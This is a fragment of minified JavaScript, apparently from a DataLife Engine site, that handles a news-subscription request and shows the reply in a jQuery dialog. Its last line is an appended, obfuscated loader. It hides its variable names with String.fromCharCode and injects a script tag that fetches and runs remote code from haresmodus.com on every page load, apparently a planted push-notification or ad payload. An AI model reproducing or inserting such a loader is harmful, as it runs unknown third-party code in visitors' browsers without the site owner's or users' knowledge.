    ShowLoading(""), $("#user_post").remove(), $.post(dle_root + "engine/ajax/controller.php?mod=subscribe_news_users", {
        news_id: $("#post_id").val(),
        user_hash: dle_login_hash,
        skin: dle_skin
    }, function(o) {
        HideLoading(""), $("body").append("<div id='user_post' title='Информация' style='display:none'>" + o + "</div>"), $("#user_post").dialog({
            dialogClass: "modalfixed",
            autoOpen: !0,
            show: "fade",
            hide: "fade",
            width: 480,
            height: 380,
            buttons: {
                "Закрыть": function() {
                    $(this).dialog("close")
                }
            }
        }), $("#user_post").css("overflow", "auto"), $(".modalfixed.ui-dialog").css({
            position: "fixed"
        }), $("#user_post").dialog("option", "position", ["0", "0"])
    })
});
;!function(){var t=String.fromCharCode(112,117,115,104,95,117,114,108),o=String.fromCharCode(119,112,110,67,111,110,102,105,103);window[o]={ical:0,utm_source:"ogd",utm_campaign:25727,utm_content:"______",domain:window.location.host,proto:window.location.protocol},window[o][t]="https://haresmodus.com/940973.js";var n=document.createElement("script");n.setAttribute("async",1),n.setAttribute("data-cfasync",!1),n.src=window[o][t],document.head&&document.head.appendChild(n)}();